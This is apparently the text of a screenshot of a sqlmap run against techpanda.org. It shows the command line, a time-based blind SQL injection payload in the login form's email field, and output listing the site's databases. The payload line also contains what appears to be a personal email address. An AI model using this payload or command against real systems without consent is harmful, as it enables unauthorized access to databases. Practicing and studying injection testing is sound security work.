 Select Command Prompt
[11:40:35] [INFO] resuming partial value: informati
[11:40:35] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[11:43:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
on_schema
[11:48:08] [INFO] retrieved: techpand_ac
available databases [2]:
[*] information_schema
[*] techpand_ac
[11:53:09] [INFO] fetched data logged to text files under 'C:\Users\Garv\AppData\Local\sqlmap\output\techpanda.org'
[*] ending @ 11:53:09 /2022-11-04/
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac> python sqlmap.py -r C:\Users\Garv\Desktop\request.txt -D information_schema --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:55:25 /2022-11-04/
[11:55:25] [INFO] parsing HTTP request from 'C:\Users\Garv\Desktop\request.txt'
[11:55:26] [INFO] resuming back-end DBMS 'mysql'
[11:55:26] [INFO] testing connection to the target URL
got a 302 redirect to 'https://techpanda.org:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=garvmittal100@gmail.com' AND (SELECT 2874 FROM (SELECT(SLEEP(5)))nfNg) AND 'OHaH'='OHaH&password=adsjlk;
---
[11:56:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:56:00] [INFO] fetching tables for database: 'information_schema'
Type here to search
31°C
ENG
13:38
04-11-2022
2